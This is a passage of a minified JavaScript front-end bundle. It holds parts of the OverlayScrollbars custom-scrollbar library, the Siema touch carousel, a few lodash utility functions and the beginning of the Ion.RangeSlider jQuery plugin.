wt(fe,Tr),he=fe,he.wrapInner(dt(qr)).wrapInner(dt(Hr)).wrapInner(dt($r)),be=Et(he,hr+qr),ge=Et(he,hr+Hr),me=Et(he,hr+$r),be.on(Sr,function(t){!0!==Xe&&(t=t.originalEvent||t,V(t.propertyName)&&K(ar))});if(Y(),It?v(ge,cr,C):ge.on(cr,C),Dt&&wt(ge,Tt.x&&Tt.y?"os-viewport-native-scrollbars-overlaid":"os-viewport-native-scrollbars-invisible"),Sn){var l,f,h,d,m,g,b=c.mO(),x=c.now();_n=new b(function(t){if(Ht&&!te){var e,n=!1;s.each(t,function(){if(e=this,l=e.target,f=e.attributeName,n=f===o.c?B(e.oldValue,l.className):f!==o.s||e.oldValue!==l[o.s].cssText)return!1}),n&&qn.update(ar)}}),wn=new b(function(t){if(Ht&&!te){var e,n=!1;s.each(t,function(){return e=this,!(n=U(e))}),n&&(d=c.now(),m=Ne||je,g=function(){qt||(x=d,Wt&&X(),m?qn.update():qn.update(ar))},clearTimeout(h),d-x>11||!m?g():h=setTimeout(g,11))}})}return Bt&&(wt(ue,Pr),ge[dr](a.l),ge[vr](a.t)),de=s(dt("os-resize-observer-host")),he.prepend(de),y(de,S),S(),qn.update(ar),setTimeout(function(){Ft&&!qt&&wt(he,Mr)},333),Ht=!0,ot("onInitialized"),xt(r)==i.s&&(r=[r]),s.isArray(r)?s.each(r,function(){qn.addExt(this)}):s.isPlainObject(r)&&s.each(r,function(t,e){qn.addExt(t,e)}),Ht}(l,f,h))return u(l,qn),qn;qn=n}}var d,v,m=[],g=function(){var t=[i.b,i.n,i.s,i.a,i.o,i.f,i.z],e=[i.z,i.s],n=i.b,r=i.n,o=[i.z,n],a=[i.z,i.f],c={className:["os-theme-dark",e],resize:["none","n:none b:both h:horizontal v:vertical"],sizeAutoCapable:[!0,n],clipAlways:[!0,n],normalizeRTL:[!0,n],paddingAbsolute:[!1,n],autoUpdate:[null,o],autoUpdateInterval:[33,r],nativeScrollbarsOverlaid:{showNativeScrollbars:[!1,n],initialize:[!0,n]},overflowBehavior:{x:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"],y:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"]},scrollbars:{visibility:["auto","v:visible h:hidden a:auto"],autoHide:["never","n:never s:scroll l:leave m:move"],autoHideDelay:[800,r],dragScrolling:[!0,n],clickScrolling:[!1,n],touchSupport:[!0,n]},textarea:{dynWidth:[!1,n],dynHeight:[!1,n]},callbacks:{onInitialized:[null,a],onInitializationWithdrawn:[null,a],onDestroyed:[null,a],onScrollStart:[null,a],onScroll:[null,a],onScrollStop:[null,a],onOverflowChanged:[null,a],onOverflowAmountChanged:[null,a],onDirectionChanged:[null,a],onContentSizeChanged:[null,a],onHostSizeChanged:[null,a],onUpdated:[null,a]}},u=function(t){var e=function(n){var r,o,a;for(r in n)n.hasOwnProperty(r)&&(o=n[r],a=s.type(o),a==i.a?n[r]=o[t?1:0]:a==i.o&&(n[r]=e(o)));return n};return e(s.extend(!0,{},c))};return{d:u(),t:u(!0),v:function(e,n,r,o,a){var c={},u=s.extend(!0,{},e),l=function(e,n,a,c){for(var u in n)if(n.hasOwnProperty(u)&&e.hasOwnProperty(u)){var f,h,p,d,v,m,g,y,b=!1,x=n[u],_=s.type(x),w=s.type(x)!=i.a?[x]:x,k=e[u],S=s.type(k),E=c?c+".":"",P='The option "'+E+u+"\" wasn't set, because",T=[],C=[];if(_==i.o)a[u]={},l(k,x,a[u],E+u),s.isEmptyObject(k)&&delete e[u];else{for(m=0;m<w.length;m++)if(v=w[m],_=s.type(v),p=_==i.s&&-1===s.inArray(v,t))for(T.push(i.s),f=v.split(" "),C=C.concat(f),g=0;g<f.length;g++){for(h=f[g].split(":"),d=h[0],y=0;y<h.length;y++)if(k===h[y]){b=!0;break}if(b)break}else if(T.push(v),S===v){b=!0;break}b?a[u]=p&&o?d:k:r&&console.warn(P+" it doesn't accept the type [ "+S.toUpperCase()+' ] with the value of "'+k+'".\r\nAccepted types are: [ '+T.join(", ").toUpperCase()+" ]."+(C.length>0?"\r\nValid strings are: [ "+C.join(", ").split(":").join(", ")+" ].":"")),delete e[u]}}};return l(u,n,c),a?s.extend(!0,c,u):!s.isEmptyObject(u)&&r&&console.warn("The following options are discarded due to invalidity:\r\n"+JSON.stringify(u,null,2)),c}}}();return t[r]=function(e,i,o){if(0===arguments.length)return this;l();var a,c,f=[];return s.isPlainObject(i)?e&&e.length?(s.each(e,function(){(a=this)!==n&&f.push(p(a,i,o,d,v))}),c=f.length>1?f:f[0]):c=p(e,i,o,d,v):e&&(e.length&&e.length>0?(s.each(e,function(){a=u(this),"!"===i?a instanceof t[r]&&f.push(a):f.push(a)}),c=f.length>1?f:f[0]):c=u(e)),c},t[r].globals=function(){l();var t=s.extend(!0,{},d);return delete t.msie,t},t[r].defaultOptions=function(t){l();var e=d.defaultOptions;if(t===n)return s.extend(!0,{},e);d.defaultOptions=s.extend(!0,{},e,g.v(t,g.t,!0))},t[r].extension=function(t,e,n){var r=s.type(t)==i.s,a=arguments[o.l],c=0;if(a<1||!r)return s.extend(!0,{length:m[o.l]},m);if(r)if(s.type(e)==i.f)m.push({name:t,extension:e,defaultOptions:n});else for(;c<m[o.l];c++)if(m[c].name===t){if(!(a>1))return s.extend(!0,{},m[c]);m.splice(c,1)}},t[r]}(c,s,u);return a&&a.fn&&(a.fn.overlayScrollbars=function(t,e){var n=this;return a.isPlainObject(t)?(a.each(n,function(){l(this,t,e)}),n):l(n,t)}),l})},function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=0)}([function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(){function t(e){var n=this;if(r(this,t),this.config=t.mergeSettings(e),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=t.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach(function(t){n[t]=n[t].bind(n)}),this.init()}return o(t,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var t=this.selectorWidth/this.perPage,e=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=t*e+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var r=this.innerElements.length-this.perPage;r<this.innerElements.length;r++){var i=this.buildSliderFrameItem(this.innerElements[r].cloneNode(!0));n.appendChild(i)}for(var o=0;o<this.innerElements.length;o++){var s=this.buildSliderFrameItem(this.innerElements[o]);n.appendChild(s)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var c=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(c)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(t){var e=document.createElement("div");return e.style.cssFloat=this.config.rtl?"right":"left",e.style.float=this.config.rtl?"right":"left",e.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",e.appendChild(t),e}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage)){this.perPage=1;for(var t in this.config.perPage)window.innerWidth>=t&&(this.perPage=this.config.perPage[t])}}},{key:"prev",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-t<0){this.disableTransition();var r=this.currentSlide+this.innerElements.length,i=this.perPage,o=r+i,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=r-t}else this.currentSlide=this.currentSlide-t;else this.currentSlide=Math.max(this.currentSlide-t,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),e&&e.call(this))}}},{key:"next",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+t>this.innerElements.length-this.perPage){this.disableTransition();var r=this.currentSlide-this.innerElements.length,i=this.perPage,o=r+i,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=r+t}else this.currentSlide=this.currentSlide+t;else this.currentSlide=Math.min(this.currentSlide+t,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),e&&e.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(t,e){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?t%this.innerElements.length:Math.min(Math.max(t,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),e&&e.call(this))}}},{key:"slideToCurrent",value:function(t){var e=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,r=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);t?requestAnimationFrame(function(){requestAnimationFrame(function(){e.enableTransition(),e.sliderFrame.style[e.transformProperty]="translate3d("+r+"px, 0, 0)"})}):this.sliderFrame.style[this.transformProperty]="translate3d("+r+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var t=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),e=Math.abs(t),n=this.config.multipleDrag?Math.ceil(e/(this.selectorWidth/this.perPage)):1,r=t>0&&this.currentSlide-n<0,i=t<0&&this.currentSlide+n>this.innerElements.length-this.perPage;t>0&&e>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):t<0&&e>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(r||i)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(t){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(t.target.nodeName)||(t.stopPropagation(),this.pointerDown=!0,this.drag.startX=t.touches[0].pageX,this.drag.startY=t.touches[0].pageY)}},{key:"touchendHandler",value:function(t){t.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(t){if(t.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-t.touches[0].pageY)<Math.abs(this.drag.startX-t.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){t.preventDefault(),this.drag.endX=t.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var e=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,n=e*(this.selectorWidth/this.perPage),r=this.drag.endX-this.drag.startX,i=this.config.rtl?n+r:n-r;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(t){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(t.target.nodeName)||(t.preventDefault(),t.stopPropagation(),this.pointerDown=!0,this.drag.startX=t.pageX)}},{key:"mouseupHandler",value:function(t){t.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(t){if(t.preventDefault(),this.pointerDown){"A"===t.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=t.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var e=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,n=e*(this.selectorWidth/this.perPage),r=this.drag.endX-this.drag.startX,i=this.config.rtl?n+r:n-r;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(t){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=t.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(t){this.drag.preventClick&&t.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(t,e){if(t<0||t>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=t<this.currentSlide,r=this.currentSlide+this.perPage-1===t;(n||r)&&this.currentSlide--,this.innerElements.splice(t,1),this.buildSliderFrame(),e&&e.call(this)}},{key:"insert",value:function(t,e,n){if(e<0||e>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(t))throw new Error("The same item in a carousel? Really? Nope 😭");var r=e<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=r?this.currentSlide+1:this.currentSlide,this.innerElements.splice(e,0,t),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(t,e){this.insert(t,0),e&&e.call(this)}},{key:"append",value:function(t,e){this.insert(t,this.innerElements.length+1),e&&e.call(this)}},{key:"destroy",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",t){for(var n=document.createDocumentFragment(),r=0;r<this.innerElements.length;r++)n.appendChild(this.innerElements[r]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}e&&e.call(this)}}],[{key:"mergeSettings",value:function(t){var e={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=t;for(var r in n)e[r]=n[r];return e}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),t}();e.default=s,t.exports=e.default}])}()}("undefined"!=typeof self&&self)},,,,function(t,e,n){var r=n(141),i=function(){return r.Date.now()};t.exports=i},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(e,n(43))},function(t,e,n){function r(t){if("number"==typeof t)return t;if(o(t))return s;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var n=u.test(t);return n||l.test(t)?f(t.slice(2),n?2:8):c.test(t)?s:+t}var i=n(140),o=n(381),s=NaN,a=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,f=parseInt;t.exports=r},function(t,e,n){function r(t){return"symbol"==typeof t||o(t)&&i(t)==s}var i=n(382),o=n(385),s="[object Symbol]";t.exports=r},function(t,e,n){function r(t){return null==t?void 0===t?c:a:u&&u in Object(t)?o(t):s(t)}var i=n(142),o=n(383),s=n(384),a="[object Null]",c="[object Undefined]",u=i?i.toStringTag:void 0;t.exports=r},function(t,e,n){function r(t){var e=s.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(t){}var i=a.call(t);return r&&(e?t[c]=n:delete t[c]),i}var i=n(142),o=Object.prototype,s=o.hasOwnProperty,a=o.toString,c=i?i.toStringTag:void 0;t.exports=r},function(t,e){function n(t){return i.call(t)}var r=Object.prototype,i=r.toString;t.exports=n},function(t,e){function n(t){return null!=t&&"object"==typeof t}t.exports=n},,,,,,,,,,,,,,,,,function(t,e,n){var r,i;!function(o){"undefined"!=typeof jQuery&&jQuery||!n(403)?"undefined"!=typeof jQuery&&jQuery||"object"!=typeof e?o(jQuery,document,window,navigator):o(n(32),document,window,navigator):(r=[n(32)],void 0!==(i=function(t){return o(t,document,window,navigator)}.apply(e,r))&&(t.exports=i))}(function(t,e,n,r,i){"use strict";var o=0,s=function(){var e,n=r.userAgent,i=/msie\s\d+/i;return n.search(i)>0&&(e=i.exec(n).toString(),(e=e.split(" ")[1])<9)&&(t("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(t){var e=this,n=[].slice;if("function"!=typeof e)throw new TypeError;var r=n.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=e.prototype;var s=new o,a=e.apply(s,r.concat(n.call(arguments)));return Object(a)===a?a:s}return e.apply(t,r.concat(n.call(arguments)))};return i}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),i=r.length>>>0;if(0===i)return-1;var o=+e||0;if(Math.abs(o)===1/0&&(o=0),o>=i)return-1;for(n=Math.max(o>=0?o:i-Math.abs(o),0);n<i;){if(n in r&&r[n]===t)return n;n++}return-1});var a=function(r,o,s){this.VERSION="2.3.1",this.input=r,this.plugin_count=s,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.has_tab_index=!0,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,o=o||{},this.$cache={win:t(n),body:t(e.body),input:t(r),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var a,c,u,l=this.$cache.input,f=l.prop("value");a={skin:"flat",type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!0,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,block:!1,extra_classes:"",scope:null,onStart:null,onChange:null,onFinish:null,onUpdate:null},"INPUT"!==l[0].nodeName&&console&&console.warn&&console.warn("Base element should be <input>!",l[0]),c={skin:l.data("skin"),type:l.data("type"),min:l.data("min"),max:l.data("max"),from:l.data("from"),to:l.data("to"),step:l.data("step"),min_interval:l.data("minInterval"),max_interval:l.data("maxInterval"),drag_interval:l.data("dragInterval"),values:l.data("values"),from_fixed:l.data("fromFixed"),from_min:l.data("fromMin"),from_max:l.data("fromMax"),from_shadow:l.data("fromShadow"),to_fixed:l.data("toFixed"),to_min:l.data("toMin"),to_max:l.data("toMax"),to_shadow:l.data("toShadow"),prettify_enabled:l.data("prettifyEnabled"),prettify_separator:l.data("prettifySeparator"),force_edges:l.data("forceEdges"),keyboard:l.data("keyboard"),grid:l.data("grid"),grid_margin:l.data("gridMargin"),grid_num:l.data("gridNum"),grid_snap:l.data("gridSnap"),hide_min_max:l.data("hideMinMax"),hide_from_to:l.data("hideFromTo"),prefix:l.data("prefix"),postfix:l.data("postfix"),max_postfix:l.data("maxPostfix"),decorate_both:l.data("decorateBoth"),values_separator:l.data("valuesSeparator"),input_values_separator:l.data("inputValuesSeparator"),disable:l.data("disable"),block:l.data("block"),extra_classes:l.data("extraClasses")},c.values=c.values&&c.values.split(",");for(u in c)c.hasOwnProperty(u)&&(c[u]!==i&&""!==c[u]||delete c[u]);f!==i&&""!==f&&(f=f.split(c.input_values_separator||o.input_values_separator||";"),f[0]&&f[0]==+f[0]&&(f[0]=+f[0]),f[1]&&f[1]==+f[1]&&(f[1]=+f[1]),o&&o.values&&o.values.length?(a.from=f[0]&&o.values.indexOf(f[0]),a.to=f[1]&&o.values.indexOf(f[1])):(a.from=f[0]&&+f[0],a.to=f[1]&&+f[1])),t.extend(a,o),t.extend(a,c),this.options=a,this.update_check={},this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};a.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs irs--'+this.options.skin+" js-irs-"+this.plugin_count+" "+this.options.extra_classes+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="0"></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar irs-bar--single"></span><span class="irs-shadow shadow-single"></span><span class="irs-handle single"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-bar"></span><span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-handle from"><i></i><i></i><i></i></span><span class="irs-handle to"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.input[0].disabled=!1,this.removeDisableMask(),this.bindEvents()),this.options.disable||(this.options.block?this.appendDisableMask():this.removeDisableMask()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,n=this.options.from,r=this.options.to;n>t&&r===e?this.$cache.s_from.addClass("type_last"):r<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake),this.$cache.s_single.addClass("state_hover");break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},removeDisableMask:function(){this.$cache.cont.remove(".irs-disable-mask"),this.$cache.cont.removeClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),s&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("focus.irs_"+this.plugin_count,this.pointerFocus.bind(this)),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on